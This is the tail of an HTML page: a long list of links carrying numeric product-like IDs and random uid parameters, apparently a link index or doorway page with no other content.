<li><a href="/?pes=32776851109&uid=DRRiE2zoBi">32776851109</a></li>
<li><a href="/?pes=32824772052&uid=iCOfJlFBBM">32824772052</a></li>
<li><a href="/?pes=1005001922482596&uid=TNJGXiRtOA">1005001922482596</a></li>
<li><a href="/?pes=1005002059981190&uid=X8nZJra1xo">1005002059981190</a></li>
<li><a href="/?pes=1005001900723279&uid=gXX1DK9eOb">1005001900723279</a></li>
<li><a href="/?pes=4000189012538&uid=7GZ4bn2OMa">4000189012538</a></li>
<li><a href="/?pes=4000558709274&uid=QjjXiaid6r">4000558709274</a></li>
<li><a href="/?pes=32906275820&uid=vVxZ8yytoK">32906275820</a></li>
<li><a href="/?pes=1005001659848902&uid=B1gLXbMzGO">1005001659848902</a></li>
<li><a href="/?pes=1005002383770147&uid=1X2bT5q4SH">1005002383770147</a></li>
<li><a href="/?pes=1005001519125070&uid=E1GeJ2dMkG">1005001519125070</a></li>
<li><a href="/?pes=4000414901699&uid=yvs2rr13QP">4000414901699</a></li>
<li><a href="/?pes=1005002457054533&uid=TAZowGvtF5">1005002457054533</a></li>
<li><a href="/?pes=1005001386007591&uid=2drhzX9Zkd">1005001386007591</a></li>
<li><a href="/?pes=4000037168321&uid=byMqCmFWMu">4000037168321</a></li>
<li><a href="/?pes=4000996292726&uid=BsZ32AnUwk">4000996292726</a></li>
<li><a href="/?pes=32990351313&uid=uZuxjPWmpH">32990351313</a></li>
<li><a href="/?pes=4001085585963&uid=ViBvHxOTWb">4001085585963</a></li>
<li><a href="/?pes=1005001526862299&uid=4PTlfagzzm">1005001526862299</a></li>
<li><a href="/?pes=1005002395014011&uid=3FyDJMmqUA">1005002395014011</a></li>
<li><a href="/?pes=32843806337&uid=ki6zUa5Gf9">32843806337</a></li>
<li><a href="/?pes=1005001417767813&uid=EymOR1kxbC">1005001417767813</a></li>
<li><a href="/?pes=1005002356181604&uid=lPoak2hJwx">1005002356181604</a></li>
<li><a href="/?pes=32638984184&uid=AwYRbSoDTV">32638984184</a></li>
<li><a href="/?pes=32848143068&uid=lzqrPRH9HZ">32848143068</a></li>
<li><a href="/?pes=4000001536987&uid=sLzekoRY22">4000001536987</a></li>
<li><a href="/?pes=4001270950116&uid=7puGJuZRqM">4001270950116</a></li>
<li><a href="/?pes=1005001625304155&uid=iY5G355P90">1005001625304155</a></li>
<li><a href="/?pes=1005002068585057&uid=OvwiA5BvLA">1005002068585057</a></li>
<li><a href="/?pes=1005001693621521&uid=NAHcrwfSjP">1005001693621521</a></li>
<li><a href="/?pes=1005002827365366&uid=4884N3ZsJN">1005002827365366</a></li>
<li><a href="/?pes=32959884229&uid=bvMcJtdmHV">32959884229</a></li>
<li><a href="/?pes=33010887701&uid=iu5lCWrfxD">33010887701</a></li>
<li><a href="/?pes=4001043008583&uid=4DNYr3SDqf">4001043008583</a></li>
<li><a href="/?pes=4000533227599&uid=vcprMkEFZ9">4000533227599</a></li>
<li><a href="/?pes=4001290910266&uid=4Hv7HlJJTr">4001290910266</a></li>
<li><a href="/?pes=4001022901009&uid=vQ29skSV21">4001022901009</a></li>
<li><a href="/?pes=32960115950&uid=9A9DhGTNyS">32960115950</a></li>
<li><a href="/?pes=4001216276908&uid=juZS15ErQ1">4001216276908</a></li>
<li><a href="/?pes=4000420080734&uid=not8MmuDgI">4000420080734</a></li>
<li><a href="/?pes=1005001722267397&uid=tXoEa4V3CG">1005001722267397</a></li>
<li><a href="/?pes=4000410697377&uid=TsB5CFtSue">4000410697377</a></li>
<li><a href="/?pes=1651259976&uid=mMdb7m8xjV">1651259976</a></li>
<li><a href="/?pes=1005002679619426&uid=ZeBN57lUDn">1005002679619426</a></li>
<li><a href="/?pes=1005002486171628&uid=gLiUC708C5">1005002486171628</a></li>
<li><a href="/?pes=32831432498&uid=wWOCPVV5FE">32831432498</a></li>
<li><a href="/?pes=4001131873580&uid=ybByLwqkVu">4001131873580</a></li>
<li><a href="/?pes=1005001596646585&uid=0MJVjVMPBq">1005001596646585</a></li>
<li><a href="/?pes=4000061305217&uid=acbp1NENPx">4000061305217</a></li>
<li><a href="/?pes=32961620146&uid=R9TaHNON12">32961620146</a></li>
<li><a href="/?pes=4000974966143&uid=qz9bKRaVov">4000974966143</a></li>
<li><a href="/?pes=1005002680213036&uid=iYwgYc32I7">1005002680213036</a></li>
<li><a href="/?pes=32896780703&uid=nWl3Ov18nQ">32896780703</a></li>
<li><a href="/?pes=4000028093019&uid=cJcb37g3m6">4000028093019</a></li>
<li><a href="/?pes=1005002708828802&uid=AyMyxDJERN">1005002708828802</a></li>
<li><a href="/?pes=1005001600496185&uid=bqAGp3i5W8">1005001600496185</a></li>
<li><a href="/?pes=1005001447208814&uid=WNdRliOHdD">1005001447208814</a></li>
<li><a href="/?pes=1005001628790757&uid=sj236BffiF">1005001628790757</a></li>
<li><a href="/?pes=32997187262&uid=KMZWbScTy0">32997187262</a></li>
<li><a href="/?pes=1005001940714911&uid=xGu9q9EFYU">1005001940714911</a></li>
<li><a href="/?pes=1005001598895785&uid=cVsGUKuL0e">1005001598895785</a></li>
<li><a href="/?pes=1005001383021990&uid=Bmu2HeqNlw">1005001383021990</a></li>
<li><a href="/?pes=1005001600437402&uid=4RM8Cx2xL6">1005001600437402</a></li>
<li><a href="/?pes=1005001392249630&uid=0xpYTw667H">1005001392249630</a></li>
<li><a href="/?pes=1005001708377743&uid=vYfUCplYPf">1005001708377743</a></li>
<li><a href="/?pes=4000181172604&uid=4YeiNV8yY6">4000181172604</a></li>
<li><a href="/?pes=4001275838932&uid=zOwInkrT7n">4001275838932</a></li>
<li><a href="/?pes=4000262511657&uid=ZGhDtiWFUc">4000262511657</a></li>
<li><a href="/?pes=1005001866821278&uid=RRtYNjzR65">1005001866821278</a></li>
<li><a href="/?pes=1005001697515838&uid=1HSCEO6pyO">1005001697515838</a></li>
<li><a href="/?pes=4001136582815&uid=YWVU7VDFau">4001136582815</a></li>
<li><a href="/?pes=33039653917&uid=VGk640JCbK">33039653917</a></li>
<li><a href="/?pes=1005001625449384&uid=6vEOuTjzcw">1005001625449384</a></li>
<li><a href="/?pes=32856723244&uid=Q9hJONIKc7">32856723244</a></li>
<li><a href="/?pes=1005002378666701&uid=aR8QABh77k">1005002378666701</a></li>
<li><a href="/?pes=4000381402928&uid=f444mnxu8s">4000381402928</a></li>
<li><a href="/?pes=4000299483212&uid=dUjKAzuY2W">4000299483212</a></li>
<li><a href="/?pes=1005001430789245&uid=oRyWVL9u5v">1005001430789245</a></li>
<li><a href="/?pes=1005002532801638&uid=9wRiPovEiL">1005002532801638</a></li>
<li><a href="/?pes=32967643478&uid=w3vOl7pCyM">32967643478</a></li>
<li><a href="/?pes=32856094625&uid=NxRd9QBYGF">32856094625</a></li>
<li><a href="/?pes=1005002462148994&uid=omL2BmwXgH">1005002462148994</a></li>
<li><a href="/?pes=4001294160369&uid=NEeeR8QFS9">4001294160369</a></li>
<li><a href="/?pes=33035433901&uid=zVMtrUicFx">33035433901</a></li>
<li><a href="/?pes=32990495570&uid=dielsLqYHY">32990495570</a></li>
<li><a href="/?pes=1005001899241353&uid=opmyVQ3s95">1005001899241353</a></li>
<li><a href="/?pes=1005002205154947&uid=0MOPCgyagR">1005002205154947</a></li>
<li><a href="/?pes=4001002525026&uid=1hMhqK6Dpr">4001002525026</a></li>
<li><a href="/?pes=1005001721344342&uid=wL0TfVuJZT">1005001721344342</a></li>
<li><a href="/?pes=1005001753729268&uid=PwVynIHAne">1005001753729268</a></li>
<li><a href="/?pes=4000144640812&uid=tbqBoe0S93">4000144640812</a></li>
<li><a href="/?pes=4001250959347&uid=gHgCIjiBIW">4001250959347</a></li>
<li><a href="/?pes=1005002161385849&uid=T7HOXiwg3K">1005002161385849</a></li>
<li><a href="/?pes=4000967477302&uid=2bnQ6m2SXF">4000967477302</a></li>
<li><a href="/?pes=33052578880&uid=dY3ERADRot">33052578880</a></li>
<li><a href="/?pes=4000969969391&uid=N3li2IH6X4">4000969969391</a></li>
<li><a href="/?pes=32944170388&uid=2g3uvUj0yc">32944170388</a></li>
<li><a href="/?pes=1005002225445131&uid=gGfNuTV18C">1005002225445131</a></li>
<li><a href="/?pes=33023136490&uid=bOJVfI7TdS">33023136490</a></li>
<li><a href="/?pes=1005002545148148&uid=lm3na1Z9Sj">1005002545148148</a></li>
<li><a href="/?pes=32960053058&uid=tv24MB0s5n">32960053058</a></li>
<li><a href="/?pes=32767511076&uid=G6KU5leN5T">32767511076</a></li>
<li><a href="/?pes=4000170174017&uid=aOd7t0lc7t">4000170174017</a></li>
<li><a href="/?pes=4001120152896&uid=FoTIdrLd1u">4001120152896</a></li>
<li><a href="/?pes=1005001393772739&uid=qybSplI655">1005001393772739</a></li>
<li><a href="/?pes=32867293197&uid=O0e4cuF1pX">32867293197</a></li>
<li><a href="/?pes=4000211368274&uid=o4GV7sutLi">4000211368274</a></li>
<li><a href="/?pes=1005001905754228&uid=BCYgGLDkIv">1005001905754228</a></li>
<li><a href="/?pes=1005001470904817&uid=YtRGnmWM8L">1005001470904817</a></li>
<li><a href="/?pes=1005001370685930&uid=frJ1pJAvky">1005001370685930</a></li>
<li><a href="/?pes=1005002350061904&uid=Xbd7vEfjTU">1005002350061904</a></li>
<li><a href="/?pes=1005001914583079&uid=KVIEwOglE1">1005001914583079</a></li>
<li><a href="/?pes=4001295386629&uid=Np1oF4CwU4">4001295386629</a></li>
<li><a href="/?pes=32862357992&uid=fGXvb97j1b">32862357992</a></li>
<li><a href="/?pes=1005001616201131&uid=nqlIvMGdXL">1005001616201131</a></li>
<li><a href="/?pes=33011784962&uid=zqCZXdMJhI">33011784962</a></li>
<li><a href="/?pes=1005001808849092&uid=t6Vpkr4NCz">1005001808849092</a></li>
<li><a href="/?pes=32809107112&uid=7pW5U7CAlD">32809107112</a></li>
<li><a href="/?pes=32952042475&uid=9FvxzvSzlA">32952042475</a></li>
<li><a href="/?pes=1005002368505979&uid=e9dJndD2ib">1005002368505979</a></li>
<li><a href="/?pes=1005002597154482&uid=Br31Kw4gLS">1005002597154482</a></li>
<li><a href="/?pes=32693264287&uid=TOKPtRiFHd">32693264287</a></li>
<li><a href="/?pes=32814284775&uid=RdISV2pKOo">32814284775</a></li>
<li><a href="/?pes=1005002072857857&uid=aNSlrYUlhq">1005002072857857</a></li>
<li><a href="/?pes=33050858541&uid=dx8XMKZhzm">33050858541</a></li>
<li><a href="/?pes=4000251471451&uid=lzhfvsf119">4000251471451</a></li>
<li><a href="/?pes=32976240454&uid=VqOqtB7d2Y">32976240454</a></li>
<li><a href="/?pes=4001179698853&uid=DW0CWI68SP">4001179698853</a></li>
<li><a href="/?pes=1005002007663949&uid=HRGK5HYwYg">1005002007663949</a></li>
<li><a href="/?pes=1005002524475838&uid=eUudYjyKNi">1005002524475838</a></li>
<li><a href="/?pes=4001237935746&uid=3CFcMXVBD2">4001237935746</a></li>
<li><a href="/?pes=1005001665092082&uid=6KtF1Y0uJh">1005001665092082</a></li>
<li><a href="/?pes=4000284437179&uid=ekVGHpd5GH">4000284437179</a></li>
<li><a href="/?pes=1005001700190085&uid=YE8p9SA2Re">1005001700190085</a></li>
<li><a href="/?pes=32962624947&uid=3U5SG2vDQE">32962624947</a></li>
<li><a href="/?pes=1005002629577351&uid=rT1gPztU5m">1005002629577351</a></li>
<li><a href="/?pes=4001023318561&uid=2WalanFGlu">4001023318561</a></li>
<li><a href="/?pes=1005001863242601&uid=qnIA1l51gr">1005001863242601</a></li>
<li><a href="/?pes=1005001658628536&uid=aYYeo1vFGS">1005001658628536</a></li>
<li><a href="/?pes=1005002570908731&uid=LSj0OfIMtx">1005002570908731</a></li>
<li><a href="/?pes=4000547755918&uid=3vsYGB1XsJ">4000547755918</a></li>
<li><a href="/?pes=1005001464253997&uid=PjUVi7K9xy">1005001464253997</a></li>
<li><a href="/?pes=32857267641&uid=erFCZkXEcq">32857267641</a></li>
<li><a href="/?pes=1005001920797902&uid=VP1hxjdjFL">1005001920797902</a></li>
<li><a href="/?pes=4001145979040&uid=PatHZgjl3U">4001145979040</a></li>
<li><a href="/?pes=1005001722483149&uid=jYkPRrXOvf">1005001722483149</a></li>
<li><a href="/?pes=33028980085&uid=Zd3ViHgr5i">33028980085</a></li>
<li><a href="/?pes=1005001436956800&uid=uylckJ2Ey5">1005001436956800</a></li>
<li><a href="/?pes=32847089222&uid=yFzrp2GsjH">32847089222</a></li>
<li><a href="/?pes=32867163558&uid=M3SHZjWFn8">32867163558</a></li>
<li><a href="/?pes=4000465811875&uid=65i4uqybRo">4000465811875</a></li>
<li><a href="/?pes=32847962048&uid=mSDJMJTGyg">32847962048</a></li>
<li><a href="/?pes=1005001456220738&uid=4dS0Kdjpbi">1005001456220738</a></li>
<li><a href="/?pes=1005001431418166&uid=fkicFVMm4F">1005001431418166</a></li>
<li><a href="/?pes=33060258968&uid=Jk2qTKE97F">33060258968</a></li>
<li><a href="/?pes=1005002276702082&uid=UI2WnwfLN6">1005002276702082</a></li>
<li><a href="/?pes=4000109276494&uid=Rwh3jhvKnJ">4000109276494</a></li>
<li><a href="/?pes=32489538400&uid=YRyz5saUrj">32489538400</a></li>
<li><a href="/?pes=32980762741&uid=t00Fw7QQjh">32980762741</a></li>
<li><a href="/?pes=4000097291109&uid=uvuVRkwsDC">4000097291109</a></li>
<li><a href="/?pes=32901883133&uid=kOOU6YM5fo">32901883133</a></li>
<li><a href="/?pes=4001046590537&uid=zQi4oOpEin">4001046590537</a></li>
<li><a href="/?pes=4001205641330&uid=WO0QmAS3So">4001205641330</a></li>
<li><a href="/?pes=33037588440&uid=SMMAqiKZFF">33037588440</a></li>
<li><a href="/?pes=1005001389104256&uid=DkTa9IcH6I">1005001389104256</a></li>
<li><a href="/?pes=4000789163419&uid=xH3RAxTL6Y">4000789163419</a></li>
<li><a href="/?pes=4000406671756&uid=7i9ACTSiyC">4000406671756</a></li>
<li><a href="/?pes=4000814947777&uid=hD9SgVtCDO">4000814947777</a></li>
<li><a href="/?pes=33031236791&uid=K23yYnC07g">33031236791</a></li>
<li><a href="/?pes=4001204368714&uid=eeYcLT2f5x">4001204368714</a></li>
<li><a href="/?pes=1005002321886397&uid=CaXNJYdr6I">1005002321886397</a></li>
<li><a href="/?pes=1005001882856347&uid=4xOofSYk5k">1005001882856347</a></li>
<li><a href="/?pes=1005001290616031&uid=AKMaBgOBeT">1005001290616031</a></li>
<li><a href="/?pes=1005002519367932&uid=B3ZGrWcVRn">1005002519367932</a></li>
<li><a href="/?pes=1005002347575954&uid=pSykqGuxVV">1005002347575954</a></li>
<li><a href="/?pes=32888856303&uid=v89ibRARky">32888856303</a></li>
<li><a href="/?pes=32879139857&uid=hNIEhHvbgm">32879139857</a></li>
<li><a href="/?pes=32963025058&uid=XvQwE13vGh">32963025058</a></li>
<li><a href="/?pes=1005001791945055&uid=hzK0Gutqa3">1005001791945055</a></li>
<li><a href="/?pes=4000093520912&uid=pPlfQXj7yn">4000093520912</a></li>
<li><a href="/?pes=4000761178834&uid=0CWbXdHzSM">4000761178834</a></li>
<li><a href="/?pes=32963617864&uid=exUyNm3cVy">32963617864</a></li>
<li><a href="/?pes=4001189562291&uid=dH0NGTgVZJ">4001189562291</a></li>
<li><a href="/?pes=32981213505&uid=uQEXP9XSok">32981213505</a></li>
<li><a href="/?pes=4000506717894&uid=s7VYzKonx0">4000506717894</a></li>
<li><a href="/?pes=4000185031328&uid=OcMd7wkTNy">4000185031328</a></li>
<li><a href="/?pes=4001168969621&uid=wSOhC3JYqx">4001168969621</a></li>
<li><a href="/?pes=1005001803686976&uid=MNnd4Nav0K">1005001803686976</a></li>
<li><a href="/?pes=33006943715&uid=NhCUbce4qr">33006943715</a></li>
<li><a href="/?pes=32887764772&uid=K4GEosbnBy">32887764772</a></li>
<li><a href="/?pes=32933098795&uid=ZCbBLFubRL">32933098795</a></li>
<li><a href="/?pes=1005001733348418&uid=JfjYmhBY4v">1005001733348418</a></li>
<li><a href="/?pes=1005002362330236&uid=Gd1JjomuyA">1005002362330236</a></li>
<li><a href="/?pes=32958888131&uid=fOZLUle1GN">32958888131</a></li>
<li><a href="/?pes=4000900224215&uid=vruzAeJL9a">4000900224215</a></li>
<li><a href="/?pes=4001309053809&uid=CFL0MW36hS">4001309053809</a></li>
<li><a href="/?pes=32841736320&uid=FKCYmarHDT">32841736320</a></li>
<li><a href="/?pes=1005001631448464&uid=PfyO6eJ3JM">1005001631448464</a></li>
<li><a href="/?pes=4000341566104&uid=KlreO9htId">4000341566104</a></li>
<li><a href="/?pes=32915106522&uid=ck0CKhXiGk">32915106522</a></li>
<li><a href="/?pes=1005002080463667&uid=NhTGrlKTfm">1005002080463667</a></li>
<li><a href="/?pes=4000150880610&uid=MAH3PvlnsH">4000150880610</a></li>
<li><a href="/?pes=33019429103&uid=969UmE1rXh">33019429103</a></li>
<li><a href="/?pes=33017042426&uid=x22m2c0uiM">33017042426</a></li>
<li><a href="/?pes=1005002572489022&uid=yUTFQGVN1E">1005002572489022</a></li>
<li><a href="/?pes=4000221950793&uid=5hN2l0uZG7">4000221950793</a></li>
<li><a href="/?pes=1005001271595516&uid=3AT2pxUmdF">1005001271595516</a></li>
<li><a href="/?pes=4000280865460&uid=pGw75H6pa8">4000280865460</a></li>
<li><a href="/?pes=1005002240763570&uid=osK9VoqXTp">1005002240763570</a></li>
<li><a href="/?pes=32830843116&uid=zpaRR7rLxe">32830843116</a></li>
<li><a href="/?pes=4000077799773&uid=oJWc4C2tLn">4000077799773</a></li>
<li><a href="/?pes=32999139570&uid=vWrsi3VB4J">32999139570</a></li>
<li><a href="/?pes=32980453189&uid=D43BYeZ5Za">32980453189</a></li>
<li><a href="/?pes=4000825966773&uid=HzW2YDHaqy">4000825966773</a></li>
<li><a href="/?pes=1005001670378860&uid=tHSbkScRw9">1005001670378860</a></li>
<li><a href="/?pes=1005002320912671&uid=FdfkYLVUth">1005002320912671</a></li>
<li><a href="/?pes=1005001280744195&uid=VYeyFH4ued">1005001280744195</a></li>
<li><a href="/?pes=1005001967812917&uid=qcsO30tlSP">1005001967812917</a></li>
<li><a href="/?pes=1005002663340153&uid=CIpdZmAGr1">1005002663340153</a></li>
<li><a href="/?pes=1005002327112441&uid=5fnNLm5Cus">1005002327112441</a></li>
<li><a href="/?pes=4000793742150&uid=mQ3wMwU9Il">4000793742150</a></li>
<li><a href="/?pes=1005002765526312&uid=1UMSx1Bli4">1005002765526312</a></li>
<li><a href="/?pes=1005002587617618&uid=ruYNSM59OB">1005002587617618</a></li>
<li><a href="/?pes=1005002265589086&uid=WEx4qho7gn">1005002265589086</a></li>
<li><a href="/?pes=4001139025106&uid=4QSotWCfRA">4001139025106</a></li>
<li><a href="/?pes=33012175820&uid=352AiDGXWk">33012175820</a></li>
<li><a href="/?pes=1005002380624158&uid=qXZIzfYTUr">1005002380624158</a></li>
<li><a href="/?pes=32969071781&uid=lhjkhWNgdB">32969071781</a></li>
<li><a href="/?pes=1005001614715543&uid=cYseZv0uGC">1005001614715543</a></li>
<li><a href="/?pes=1005001941585129&uid=IjKowUdDKG">1005001941585129</a></li>
<li><a href="/?pes=1005001315994952&uid=BHtsKzJkUV">1005001315994952</a></li>
<li><a href="/?pes=33026949124&uid=azZ1fHcp2j">33026949124</a></li>
<li><a href="/?pes=1005001798122299&uid=IukTvkv6Nn">1005001798122299</a></li>
<li><a href="/?pes=4001188242615&uid=D7FD9AuIty">4001188242615</a></li>
<li><a href="/?pes=32706243599&uid=3nT8eijayx">32706243599</a></li>
<li><a href="/?pes=4001116087997&uid=AZRWXq1UTr">4001116087997</a></li>
<li><a href="/?pes=32848746199&uid=ntXgJTX6Bg">32848746199</a></li>
<li><a href="/?pes=4000932087559&uid=eaberZxHL3">4000932087559</a></li>
<li><a href="/?pes=4000750868524&uid=aSRGH5Pwmp">4000750868524</a></li>
<li><a href="/?pes=1005002093805420&uid=wPqKLWxKpo">1005002093805420</a></li>
<li><a href="/?pes=4000314932144&uid=BjcckPff4Z">4000314932144</a></li>
<li><a href="/?pes=1005001374926494&uid=G4phBX2sEf">1005001374926494</a></li>
<li><a href="/?pes=32964957172&uid=lVZTiBQ4WG">32964957172</a></li>
<li><a href="/?pes=4000409412403&uid=OwocxuuKfo">4000409412403</a></li>
<li><a href="/?pes=1005002405399100&uid=1hHtpiQiDn">1005002405399100</a></li>
<li><a href="/?pes=1005002477757081&uid=4fR0Jbgl68">1005002477757081</a></li>
<li><a href="/?pes=4000396618601&uid=VI8I08QCZI">4000396618601</a></li>
<li><a href="/?pes=1005002154128265&uid=EeII44uB2x">1005002154128265</a></li>
<li><a href="/?pes=1005001758533916&uid=v97IWITozb">1005001758533916</a></li>
<li><a href="/?pes=1005001573248032&uid=gUg7ead9Xi">1005001573248032</a></li>
<li><a href="/?pes=4001247147760&uid=shiSGXtHhc">4001247147760</a></li>
<li><a href="/?pes=1005001393814543&uid=ctmYdRoE8K">1005001393814543</a></li>
<li><a href="/?pes=32822054344&uid=QKeTqq36X6">32822054344</a></li>
<li><a href="/?pes=32857294742&uid=v6M5rencPj">32857294742</a></li>
<li><a href="/?pes=1005001671379484&uid=SjYGenBGwp">1005001671379484</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
